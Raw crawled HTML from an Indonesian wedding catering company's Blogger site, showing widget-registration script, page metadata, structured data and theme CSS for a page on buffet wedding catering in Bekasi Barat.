_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image14', 'slideshow-home', document.getElementById('Image14'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'About', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'user', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML70', 'service-heading', document.getElementById('HTML70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML88', 'paketwedding', document.getElementById('HTML88'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML29', 'catering', document.getElementById('HTML29'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'spesialservice', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'prawedding', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML31', 'equipment', document.getElementById('HTML31'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'detail', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image43', 'kantor', document.getElementById('Image43'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'portfolio-heading', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image50', 'portfo1', document.getElementById('Image50'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image51', 'portfo2', document.getElementById('Image51'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image52', 'portfo3', document.getElementById('Image52'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image53', 'portfo4', document.getElementById('Image53'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image54', 'portfo5', document.getElementById('Image54'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image55', 'portfo6', document.getElementById('Image55'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image56', 'portfo7', document.getElementById('Image56'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image57', 'portfo8', document.getElementById('Image57'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'lokasi-heading', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'Short-descrip-9', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'Short-descrip-16', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'Short-descrip-17', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'Short-descrip-18', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML26', 'Heading-testimonial', document.getElementById('HTML26'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'user-testimonial', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main-widget', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'azonshop-form-data', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Mengirim...', 'contactFormMessageSentMsg': 'Pesan sudah dikirim.', 'contactFormMessageNotSentMsg': 'Pesan tidak dapat dikirim. Coba lagi nanti.', 'contactFormInvalidEmailMsg': 'Alamat email harus valid.', 'contactFormEmptyMessageMsg': 'Bidang pesan harus diisi.', 'title': 'Formulir Kontak', 'blogId': '6872180430857479213', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Pesan', 'contactFormSendMsg': 'Kirim', 'contactFormToken': 'AOuZoY4geZ_v3Ztzv_Ww_uZM2uMgbiiULw:1768733993865', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML942', 'side-widget', document.getElementById('HTML942'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'side-widget', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label00', 'side-sticky', document.getElementById('Label00'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'side-sticky', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML80', 'bekerja-heading', document.getElementById('HTML80'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML81', 'konsultasi', document.getElementById('HTML81'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML82', 'konsep', document.getElementById('HTML82'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML83', 'f', document.getElementById('HTML83'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML84', 'pelaksanaan', document.getElementById('HTML84'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML321', 'Reach-button', document.getElementById('HTML321'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML33', 'Short1', document.getElementById('HTML33'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML34', 'Short2', document.getElementById('HTML34'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML35', 'Short3', document.getElementById('HTML35'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML36', 'Short4', document.getElementById('HTML36'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML317', 'reach-us', document.getElementById('HTML317'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML38', 'duoapp', document.getElementById('HTML38'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML121', 'faq-heading', document.getElementById('HTML121'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML56', 'Freq', document.getElementById('HTML56'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML76', 'Freq2', document.getElementById('HTML76'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'footer-widget-1', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'footer-widget-1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer-widget-2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'footer-widget-2', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'footer-widget-3', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML404', 'error-404', document.getElementById('HTML404'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dewiweddings.com/2018/03/catering-pernikahan-murah-di-bekasi_14.html
body_size: 86821
content:
<!DOCTYPE html>
<html dir='ltr' lang='id'>
<head>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgILjUa_R72iNGlFUmcLdLm_zbzSWvlEF7q7Ok7hjyz3o2WLYhqfUMUQB_rgxE4VeXob_RA2MkD_BJdTfR_y6lBt46nmOl-yohccijm1kJ34yZX6yxkHx9Oik5hi1_VvgMZ-6k72kl9dSo/s220/logo32.png' rel='shortcut icon' sizes='32x32' type='image/png'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwbvjKjMJ82Pkryt3qmoahgbvp0ai6_L22KSwWcaCLmtv9deyO7vUa0Y7OCVuvc3OMS3xb59ydxW61ISmOpvl1cgbFgLyVChhDitIXN9YT7admuEhA4DRqM7oiqnVSPr0CimP6VkGG_vA/s220/logo96.png' rel='shortcut icon' sizes='96x96' type='image/png'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYribnk7Aabjxsm3HI3ljHBPEOc_ovDwfAbeRKXAzKKTUCtCgQfJIP-vxm1Basl2EFHSlWJCcbxy8XZOU9v070bA0sUpAk9Z6tBed1GAmXvEDNcROZKHnCpBJX1zpcYrbEzl3gcZrLFGQ/s220/logo144.png' rel='shortcut icon' sizes='144x144' type='image/png'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYJ6nFAM1dqewESgD7ldMYZf-5MiCCEfZOl1hWlBcuMyiSAta7O59S5wW3euUgvK7u_oT0w6HjtKBO4Nq_spYCbFSNKXtFWGEycTqkzRkTvm1TwmJ09a3QXVXxUMGvDekYdEmEB4eE55A/s220/aple180.png' rel='apple-touch-icon' type='image/png'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgG5bciarFsXHYkCdp88LkBuu_taLTkH55Ka2zgZDI_d1s6aKMoCgyATIsph02xHtrSdQBi7AC3LKtJ_FV1saMgm7M2NuIHQjfttNIvGsnphD41GsTq_XDXxIXd6Z5kgbORgtcMDPBqLKI/s220/apple152.png' rel='apple-touch-icon-precomposed' type='image/png'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhS-Jf5Dg4IqmraOkf6zeTdA44vC9MzGGGMPjkD25bnCfk8mADgd4YH1dPTpbfBxjQ-SOTkmBenIfztmAgR0-As0r7W2CyVPCXPI93bi1wPa-cB5HXNtof2w87WJ_G4Lv1ACg5REvnU_FU/s220/title150.png' name='msapplication-TileImage'/>
<!-- Theme Color -->
<meta content='#3C541F' name='theme-color'/>
<meta content='#3C541F' name='msapplication-navbutton-color'/>
<meta content='#3C541F' name='apple-mobile-web-app-status-bar-style'/>
<meta content='true' name='apple-mobile-web-app-capable'/>
<meta charset='UTF-8'/>
<meta content='width=device-width, initial-scale=1, user-scalable=1, minimum-scale=1, maximum-scale=5' name='viewport'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='yes' name='apple-mobile-web-app-capable'/>
<link href='https://www.dewiweddings.com/2018/03/catering-pernikahan-murah-di-bekasi_14.html' hreflang='x-default' rel='alternate'/>
<meta content='max-image-preview:large' name='robots'/>
<meta content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' name='robots'/>
<title>Catering Prasmanan Pernikahan di Bekasi Barat | Dewi Weddings&#8482;</title>
<meta content='Catering Prasmanan Pernikahan di Bekasi Barat' name='twitter:title'/>
<link href='https://www.dewiweddings.com/2018/03/catering-pernikahan-murah-di-bekasi_14.html' rel='canonical'/>
<link href='https://www.dewiweddings.com/2018/03/catering-pernikahan-murah-di-bekasi_14.html?amp=1' rel='amphtml'/>
<meta content='Terima pesanan Catering Pernikahan dan melayani catering di bekasi barat tentu murah, halal, hiegenis dan styllish cara pernikahan di rumah dan gedung' name='description'/>
<meta content='Paket Pernikahan Jakarta + Bekasi | Terdekat Terlengkap | Dewi Weddings™, Catering Prasmanan Pernikahan di Bekasi Barat, Pernikahan, Paket Pernikahan, Paket Wedding Jakarta, Paket Pernikahan Lengkap, Catering Jakarta, Catering Prasmanan, Rias Pengantin, ' name='keywords'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgR-CHkP1ELDmzimJJhV3x8jJEjBa2aJqGm28R9uvxWyFHqqcaGww5CTOMIBy7hZTAgzueLppTOFkkaPCzv7yf7s5silQLoENuKZwEJ8rs4tnKtvpUApq3gi0Kkdkk9llMl2sUq8jiK28bh1uAy06T9xyqs-riEltHNim0ikCLdbPe3p4_IbypB3iliI2Ww/w0/dadarra.jpg' rel='image_src'/>
<meta content='blogger' name='generator'/>
<link href='https://www.dewiweddings.com/feeds/posts/default' rel='alternate' title='Paket Pernikahan Jakarta + Bekasi | Terdekat Terlengkap | Dewi Weddings™ » Atom' type='application/atom+xml'/>
<link href='https://www.dewiweddings.com/feeds/posts/default?alt=rss' rel='alternate' title='Paket Pernikahan Jakarta + Bekasi | Terdekat Terlengkap | Dewi Weddings™ » Feed' type='application/rss+xml'/>
<link href='https://www.dewiweddings.com/feeds/comments/default?alt=rss' rel='alternate' title='Paket Pernikahan Jakarta + Bekasi | Terdekat Terlengkap | Dewi Weddings™ » Comments Feed' type='application/rss+xml'/>
<meta content='Catering Prasmanan Pernikahan di Bekasi Barat' property='og:title'/>
<meta content='https://www.dewiweddings.com/2018/03/catering-pernikahan-murah-di-bekasi_14.html' property='og:url'/>
<meta content='Dewis Wedding Package' property='og:site_name'/>
<meta content='article' property='og:type'/>
<meta content='Terima pesanan Catering Pernikahan dan melayani catering di bekasi barat tentu murah, halal, hiegenis dan styllish cara pernikahan di rumah dan gedung' property='og:description'/>
<meta content='Catering Prasmanan Pernikahan di Bekasi Barat' property='og:image:alt'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgR-CHkP1ELDmzimJJhV3x8jJEjBa2aJqGm28R9uvxWyFHqqcaGww5CTOMIBy7hZTAgzueLppTOFkkaPCzv7yf7s5silQLoENuKZwEJ8rs4tnKtvpUApq3gi0Kkdkk9llMl2sUq8jiK28bh1uAy06T9xyqs-riEltHNim0ikCLdbPe3p4_IbypB3iliI2Ww/w0/dadarra.jpg' name='twitter:image' property='og:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='Catering Prasmanan Pernikahan di Bekasi Barat' name='twitter:title'/>
<meta content='https://www.dewiweddings.com/2018/03/catering-pernikahan-murah-di-bekasi_14.html' name='twitter:url'/>
<meta content='Terima pesanan Catering Pernikahan dan melayani catering di bekasi barat tentu murah, halal, hiegenis dan styllish cara pernikahan di rumah dan gedung' name='twitter:description'/>
<link href='https://www.dewiweddings.com/' rel='openid.delegate'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='https://blogger.googleusercontent.com' rel='dns-prefetch'/>
<link href='https://maxcdn.bootstrapcdn.com/' rel='preconnect dns-prefetch'/>
<link crossorigin='crossorigin' href='//fonts.gstatic.com' rel='preconnect dns-prefetch'/>
<link crossorigin='crossorigin' href='https://www.dewiweddings.com/feeds/posts/summary' rel='preconnect dns-prefetch'/>
<meta content='99d8761526fa72ea' name='yandex-verification'/>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-PQNZXXZ64Y');
</script>
<meta content='Indonesia' name='geo.placename'/>
<meta content='id' name='geo.country'/>
<meta content='ID-BT' name='geo.region'/>
<meta content='id' name='language'/>
<meta content='id_ID' property='og:locale'/>
<meta content='id-id' http-equiv='content-language'/>
<meta content='general' name='rating'/>
<meta content='en_US' property='og:locale:alternate'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='IE=Edge' http-equiv='X-UA-Compatible'/>
<meta content='global' name='target'/>
<meta content='global' name='distribution'/>
<meta content='1 days' name='revisit-after'/>
<meta content='true' name='MSSmartTagsPreventParsing'/>
<meta content='all' name='robots'/>
<meta content='all' name='googlebot'/>
<meta content='all' name='Googlebot-Image'/>
<meta content='all' name='MSNBot'/>
<meta content='all' name='MSNBot-Media'/>
<meta content='all' name='spiders'/>
<meta content='all' name='WEBCRAWLERS'/>
<meta content='Angelique S' name='Author'/>
<link href='https://draft.blogger.com/profile/13243204297358355324' rel='author'/>
<link href='https://www.facebook.com/cateringwedding' rel='publisher'/>
<meta content='Angelique S' property='article:author'/>
<meta content='@dewiswedding' name='twitter:site'/>
<meta content='@dewiswedding' name='twitter:creator'/>
<script type='application/ld+json'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.dewiweddings.com/#website","url":"https://www.dewiweddings.com/","name":"Paket Pernikahan Jakarta + Bekasi | Terdekat Terlengkap | Dewi Weddings&#8482;: Catering Prasmanan Pernikahan di Bekasi Barat","description":"Terima pesanan Catering Pernikahan dan melayani catering di bekasi barat tentu murah, halal, hiegenis dan styllish cara pernikahan di rumah dan gedung","publisher":{"@id":"https://www.dewiweddings.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.dewiweddings.com/search?q={search_term_string}&max-results=10"},"query-input":"required name=search_term_string"}],"inLanguage":"id"},{"@type":"Organization","@id":"https://www.dewiweddings.com/#organization","name":"CV Dewis Wedding Package.","url":"https://www.dewiweddings.com/","legalName":"CV. Dewis Wedding Package","description":"Terima pesanan Catering Pernikahan dan melayani catering di bekasi barat tentu murah, halal, hiegenis dan styllish cara pernikahan di rumah dan gedung","slogan":"One Stop Wedding Services in Jakarta Bekasi","founder":{"@type":"Person","name":"Dian Apriliana Dewi","url":"https://www.dewiweddings.com/p/about-me.html"},"foundingDate":"2004-03-02","sameAs":["  https://www.dewiscatering.com/","https://www.instagram.com/dewiswedding","https://www.youtube.com/@dewiswedding","https://www.facebook.com/cateringwedding","https://www.tiktok.com/@dewiswedding","https://www.linkedin.com/company/dewiswedding/"],  "logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://www.dewiweddings.com/#dw","url":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7Q37IpLUv3zL5HyGPMQc4Plegj39kQLte-4Ci6ov38R_xd-waDzzKHBJZBoUDt0C6b3MP-BfJaKZQCgM12SzwuNbDtfL_3nk5h6g_84jBXiq7vmjNL5U030Z33_W1RBv2G3IhWOvfkg4/s124/logodewislight.png","contentUrl":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7Q37IpLUv3zL5HyGPMQc4Plegj39kQLte-4Ci6ov38R_xd-waDzzKHBJZBoUDt0C6b3MP-BfJaKZQCgM12SzwuNbDtfL_3nk5h6g_84jBXiq7vmjNL5U030Z33_W1RBv2G3IhWOvfkg4/s124/logodewislight.png","width":449,"height":449,"caption":"Dewis Wedding Package"},"image":{"@id":"https://www.dewiweddings.com/#dw"}}]}</script>
  <style><!-- /* <style type='text/css'>@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAr0klQmz24.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/* Variable color */
:root{
--headC: #444444 ;
--bodyC: #111111 ;
--bodyCa: #767676 ;
--bodyB: #fffdfc ;
--linkC: #3C541F ;
--linkB: #FF5722 ;
--mainC: #3C541F;
--fffC: #ffffff;
--color-select: #6e1a52;
--color-select1: #ec5252;
--iconC: #444444 ;
--iconCa: #08102b ;
--iconCs: #767676 ;
--headerC: #0f1720 ;
--headerT: 16px ;
--headerW: 400 ; /* write 400(normal) or 700(bold) */
--headerB: #f7f7f7 ;
--headerL: 1px ;
--headerI: #0f1720 ;
--headerH: 60px ;
--headerHi: -60px ;
--headerHm: 60px ;
--notifH: 53px ;
--notifU: #e8f0fe ;
--notifC: #3c4043 ;
--notifL: #3C541F ;
--contentB: #fffdfc ;
--contentL: #e6e6e6 ;
--contentW: 1200px ;
--sideW: 300px ;
--transB: rgba(0,0,0,.05);
--postW: 780px ;
--postT: 36px ;
--postTm: 28px ;
--postF: 16px ;
--postFm: 15px ;
--postFS: 15px ;
--postFSm: 14px ;
--postFL: 17px ;
--postFLm: 16px ;
--widgetT: 15px ;
--widgetTw: 400 ; /* write 400(normal) or 700(bold) */
--widgetTa: 25px ;
--widgetTac: #989b9f;
--navB: #fffdfc ;
--srchI: #08102b ;
--srchB: #fffdfc ;
--mobT: #08102b ;
--mobHv: #f1f1f0 ;
--mobB: #fffdfc ;
--mobL: 0px ;
--mobBr: 12px ;
--fotT: #aaaaaa ;
--fotB: #222222 ;
--fotL: 0px ;
--fontH: 'Josefin Sans', sans-serif ;
--fontB: 'Josefin Sans', sans-serif ;
--fontBa: 'Josefin Sans', sans-serif ;
--fontC: 'Fira Mono', monospace ;
--trans-1: all .1s ease ;
--trans-2: all .2s ease ;
--trans-4: all .4s ease ;
--synxBg: #f4f4f4 ;
--synxC: #2f3337 ;
--synxOrange: #b75501 ;
--synxBlue: #015692 ;
--synxGreen: #54790d ;
--synxRed: #f15a5a ;
--synxGray: #656e77 ;
--darkT: #fffdfc ;
--darkTa: #989b9f ;
--darkU: #008DE2 ;
--darkB: #1e1e1e ;
--darkBa: #2d2d30 ;
--darkBs: #252526 ;
--button-hover-bg:rgba(135, 186, 69, 0.9);
}
.rating {color: #FFCE08;}
.goompage {z-index:1;position: fixed;top: 50%;transform: translateY(-50%);left: 0;right: 0;height: 120px;z-index: 1;display: flex;justify-content: space-between;pointer-events: none;}
